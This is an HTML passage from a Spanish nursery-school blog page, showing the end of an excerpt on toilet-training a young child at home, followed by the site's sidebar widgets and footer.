						<time class="entry-date published" datetime="2020-04-09T09:08:52+02:00">9 abril 2020</time><time class="updated" datetime="2020-06-02T10:55:32+02:00">2 junio 2020</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Ya estamos en primavera, nuestro hijo empieza el próximo curso el colegio y todavía lleva pañal… ¿Qué hago? Aprovechando que estamos en casa, es un buen momento para empezar a quitar el pañal a vuestro hijo. Tenemos que tener clara una cosa: todos los niños aprenden a ir al baño solos, antes o después. Por&#8230;</p>
<p><span class='st_facebook_buttons' st_title='Cómo quitar el pañal a tu hijo y no morir en el intento' st_url='https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Cómo quitar el pañal a tu hijo y no morir en el intento' st_url='https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Cómo quitar el pañal a tu hijo y no morir en el intento' st_url='https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Cómo quitar el pañal a tu hijo y no morir en el intento' st_url='https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Cómo quitar el pañal a tu hijo y no morir en el intento' st_url='https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Cómo quitar el pañal a tu hijo y no morir en el intento' st_url='https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Cómo quitar el pañal a tu hijo y no morir en el intento' st_url='https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/' displayText='Pinterest'></span></p>	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://blog.escuelas-infantiles.com/como-quitar-el-panal-a-tu-hijo-y-no-morir-en-el-intento/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cómo quitar el pañal a tu hijo y no morir en el intento</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-6" class="widget widget_block"><div class="wp-widget-group__inner-blocks"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.escuelas-infantiles.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Buscar</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Síguenos en facebook</h2><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Flapicesescuelainfantil%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">Nuestras fotos de Instagram</h2>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="1360" data-locatornonce="a034fbf034" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 2px;">
		    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/17841406139470045/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Síguenos en Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	</div>


</div>
		</section><section id="tag_cloud-6" class="widget widget_tag_cloud"><h2 class="widget-title">Hablamos sobre&#8230;</h2><div class="tagcloud"><a href="https://blog.escuelas-infantiles.com/tag/actualidad/" class="tag-cloud-link tag-link-398 tag-link-position-1" style="font-size: 10.082644628099pt;" aria-label="actualidad (2 elementos)">actualidad</a>
<a href="https://blog.escuelas-infantiles.com/tag/agua/" class="tag-cloud-link tag-link-69 tag-link-position-2" style="font-size: 10.082644628099pt;" aria-label="agua (2 elementos)">agua</a>
<a href="https://blog.escuelas-infantiles.com/tag/aula-acuatica/" class="tag-cloud-link tag-link-154 tag-link-position-3" style="font-size: 10.082644628099pt;" aria-label="aula acuática (2 elementos)">aula acuática</a>
<a href="https://blog.escuelas-infantiles.com/tag/bebe/" class="tag-cloud-link tag-link-259 tag-link-position-4" style="font-size: 10.082644628099pt;" aria-label="bebé (2 elementos)">bebé</a>
<a href="https://blog.escuelas-infantiles.com/tag/bebes/" class="tag-cloud-link tag-link-359 tag-link-position-5" style="font-size: 11.471074380165pt;" aria-label="bebés (3 elementos)">bebés</a>
<a href="https://blog.escuelas-infantiles.com/tag/carnaval/" class="tag-cloud-link tag-link-147 tag-link-position-6" style="font-size: 10.082644628099pt;" aria-label="carnaval (2 elementos)">carnaval</a>
<a href="https://blog.escuelas-infantiles.com/tag/carrera/" class="tag-cloud-link tag-link-384 tag-link-position-7" style="font-size: 10.082644628099pt;" aria-label="carrera (2 elementos)">carrera</a>
<a href="https://blog.escuelas-infantiles.com/tag/carrera-solidaria/" class="tag-cloud-link tag-link-214 tag-link-position-8" style="font-size: 10.082644628099pt;" aria-label="carrera solidaria (2 elementos)">carrera solidaria</a>
<a href="https://blog.escuelas-infantiles.com/tag/cocina/" class="tag-cloud-link tag-link-251 tag-link-position-9" style="font-size: 10.082644628099pt;" aria-label="cocina (2 elementos)">cocina</a>
<a href="https://blog.escuelas-infantiles.com/tag/deporte/" class="tag-cloud-link tag-link-253 tag-link-position-10" style="font-size: 10.082644628099pt;" aria-label="deporte (2 elementos)">deporte</a>
<a href="https://blog.escuelas-infantiles.com/tag/desfile/" class="tag-cloud-link tag-link-55 tag-link-position-11" style="font-size: 10.082644628099pt;" aria-label="desfile (2 elementos)">desfile</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-2/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 17.834710743802pt;" aria-label="educación (13 elementos)">educación</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-infantil/" class="tag-cloud-link tag-link-138 tag-link-position-13" style="font-size: 17.371900826446pt;" aria-label="educación infantil (12 elementos)">educación infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/educacion-infantil-lapices/" class="tag-cloud-link tag-link-146 tag-link-position-14" style="font-size: 10.082644628099pt;" aria-label="educación infantil Lápices (2 elementos)">educación infantil Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/educadora/" class="tag-cloud-link tag-link-156 tag-link-position-15" style="font-size: 11.471074380165pt;" aria-label="educadora (3 elementos)">educadora</a>
<a href="https://blog.escuelas-infantiles.com/tag/educadoras/" class="tag-cloud-link tag-link-71 tag-link-position-16" style="font-size: 13.553719008264pt;" aria-label="educadoras (5 elementos)">educadoras</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela/" class="tag-cloud-link tag-link-199 tag-link-position-17" style="font-size: 10.082644628099pt;" aria-label="escuela (2 elementos)">escuela</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil/" class="tag-cloud-link tag-link-323 tag-link-position-18" style="font-size: 15.520661157025pt;" aria-label="escuela infantil (8 elementos)">escuela infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil-lapices/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 10.082644628099pt;" aria-label="escuela infantil Lápices (2 elementos)">escuela infantil Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuela-infantil-valencia/" class="tag-cloud-link tag-link-288 tag-link-position-20" style="font-size: 14.942148760331pt;" aria-label="escuela infantil Valencia (7 elementos)">escuela infantil Valencia</a>
<a href="https://blog.escuelas-infantiles.com/tag/escuelas-infantiles-valencia/" class="tag-cloud-link tag-link-206 tag-link-position-21" style="font-size: 10.082644628099pt;" aria-label="escuelas infantiles valencia (2 elementos)">escuelas infantiles valencia</a>
<a href="https://blog.escuelas-infantiles.com/tag/excursion/" class="tag-cloud-link tag-link-295 tag-link-position-22" style="font-size: 8pt;" aria-label="excursión (1 elemento)">excursión</a>
<a href="https://blog.escuelas-infantiles.com/tag/fallas/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 10.082644628099pt;" aria-label="fallas (2 elementos)">fallas</a>
<a href="https://blog.escuelas-infantiles.com/tag/guarderia/" class="tag-cloud-link tag-link-324 tag-link-position-24" style="font-size: 10.082644628099pt;" aria-label="guardería (2 elementos)">guardería</a>
<a href="https://blog.escuelas-infantiles.com/tag/halloween/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 11.471074380165pt;" aria-label="Halloween (3 elementos)">Halloween</a>
<a href="https://blog.escuelas-infantiles.com/tag/hidratacion/" class="tag-cloud-link tag-link-241 tag-link-position-26" style="font-size: 10.082644628099pt;" aria-label="hidratación (2 elementos)">hidratación</a>
<a href="https://blog.escuelas-infantiles.com/tag/infancia/" class="tag-cloud-link tag-link-216 tag-link-position-27" style="font-size: 10.082644628099pt;" aria-label="Infancia (2 elementos)">Infancia</a>
<a href="https://blog.escuelas-infantiles.com/tag/juegos-3/" class="tag-cloud-link tag-link-190 tag-link-position-28" style="font-size: 10.082644628099pt;" aria-label="juegos (2 elementos)">juegos</a>
<a href="https://blog.escuelas-infantiles.com/tag/juguetes/" class="tag-cloud-link tag-link-299 tag-link-position-29" style="font-size: 11.471074380165pt;" aria-label="juguetes (3 elementos)">juguetes</a>
<a href="https://blog.escuelas-infantiles.com/tag/lapices/" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 22pt;" aria-label="Lápices (31 elementos)">Lápices</a>
<a href="https://blog.escuelas-infantiles.com/tag/metodo/" class="tag-cloud-link tag-link-350 tag-link-position-31" style="font-size: 10.082644628099pt;" aria-label="método (2 elementos)">método</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 14.363636363636pt;" aria-label="natación (6 elementos)">natación</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion-educativa/" class="tag-cloud-link tag-link-70 tag-link-position-33" style="font-size: 11.471074380165pt;" aria-label="natación educativa (3 elementos)">natación educativa</a>
<a href="https://blog.escuelas-infantiles.com/tag/natacion-infantil/" class="tag-cloud-link tag-link-301 tag-link-position-34" style="font-size: 10.082644628099pt;" aria-label="natación infantil (2 elementos)">natación infantil</a>
<a href="https://blog.escuelas-infantiles.com/tag/nino/" class="tag-cloud-link tag-link-290 tag-link-position-35" style="font-size: 10.082644628099pt;" aria-label="niño (2 elementos)">niño</a>
<a href="https://blog.escuelas-infantiles.com/tag/ninos/" class="tag-cloud-link tag-link-44 tag-link-position-36" style="font-size: 19.107438016529pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://blog.escuelas-infantiles.com/tag/ocde/" class="tag-cloud-link tag-link-313 tag-link-position-37" style="font-size: 10.082644628099pt;" aria-label="OCDE (2 elementos)">OCDE</a>
<a href="https://blog.escuelas-infantiles.com/tag/ocio/" class="tag-cloud-link tag-link-305 tag-link-position-38" style="font-size: 8pt;" aria-label="ocio (1 elemento)">ocio</a>
<a href="https://blog.escuelas-infantiles.com/tag/pedagogas/" class="tag-cloud-link tag-link-231 tag-link-position-39" style="font-size: 10.082644628099pt;" aria-label="pedagogas (2 elementos)">pedagogas</a>
<a href="https://blog.escuelas-infantiles.com/tag/planta/" class="tag-cloud-link tag-link-176 tag-link-position-40" style="font-size: 10.082644628099pt;" aria-label="plantà (2 elementos)">plantà</a>
<a href="https://blog.escuelas-infantiles.com/tag/solidaridad/" class="tag-cloud-link tag-link-166 tag-link-position-41" style="font-size: 10.082644628099pt;" aria-label="solidaridad (2 elementos)">solidaridad</a>
<a href="https://blog.escuelas-infantiles.com/tag/summer-school/" class="tag-cloud-link tag-link-243 tag-link-position-42" style="font-size: 10.082644628099pt;" aria-label="summer school (2 elementos)">summer school</a>
<a href="https://blog.escuelas-infantiles.com/tag/unicef/" class="tag-cloud-link tag-link-140 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="UNicef (6 elementos)">UNicef</a>
<a href="https://blog.escuelas-infantiles.com/tag/valores/" class="tag-cloud-link tag-link-142 tag-link-position-44" style="font-size: 10.082644628099pt;" aria-label="valores (2 elementos)">valores</a>
<a href="https://blog.escuelas-infantiles.com/tag/verano/" class="tag-cloud-link tag-link-367 tag-link-position-45" style="font-size: 11.471074380165pt;" aria-label="verano (3 elementos)">verano</a></div>
</section><section id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">las próximas actividades</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.escuelas-infantiles.com/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://blog.escuelas-infantiles.com/verano-2022que-hago-con-mi-bebe-ahora/">Verano 2022:¿Qué hago con mi bebe ahora?</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/laura-sotos-coordinadora-de-rio-nervion/">Laura Sotos – Coordinadora de Río Nervión</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/ana-coordinadora-de-lapices-general-aviles/">Ana &#8211; coordinadora de Lápices General Avilés</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/sandra-coordinadora-de-vicente-branchat/">Sandra- Coordinadora de Lapices Vicente Branchat</a>
									</li>
											<li>
					<a href="https://blog.escuelas-infantiles.com/loli-herrero-coordinadora-de-lapices-gran-via-fernando-el-catolico/">Loli Herrero &#8211; Coordinadora de Lápices Gran Vía Fernando el Católico</a>
									</li>
					</ul>

		</section><section id="categories-789241403" class="widget widget_categories"><h2 class="widget-title">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-116"><a href="https://blog.escuelas-infantiles.com/category/actualidad-lapices/">Actualidad Lápices</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.escuelas-infantiles.com/category/alimentacion-2/">Alimentación</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://blog.escuelas-infantiles.com/category/articulos-aeducativos/">Artículos educativos</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://blog.escuelas-infantiles.com/category/celebraciones/">Celebraciones</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://blog.escuelas-infantiles.com/category/educacion/">Educación</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://blog.escuelas-infantiles.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://blog.escuelas-infantiles.com/category/juegos-2/">Juegos</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.escuelas-infantiles.com/category/libros/">libros</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://blog.escuelas-infantiles.com/category/pedagogia/">Pedagogía</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://blog.escuelas-infantiles.com/category/psicologia/">Psicología</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://blog.escuelas-infantiles.com/category/recomendaciones/">Recomendaciones</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://blog.escuelas-infantiles.com/category/salud-infantil/">Salud infantil</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://blog.escuelas-infantiles.com/category/una-pausa-con/">Una pausa con&#8230;</a>
</li>
			</ul>

			</section><section id="a2a_share_save_widget-5" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://blog.escuelas-infantiles.com/la-cartelera-en-mayo/"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://www.facebook.com/lapicesescuelainfantil/" alt="Share"></a></div></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-center content-tablet-align-default content-mobile-align-center content-valign-bottom content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.instagram.com/lapicesescuelainfantil/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a><a href="https://www.youtube.com/watch?v=chik406-a50" aria-label="YouTube" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span></a><a href="https://www.facebook.com/lapicesescuelainfantil/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Blog Escuelas Infantiles Lápices</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

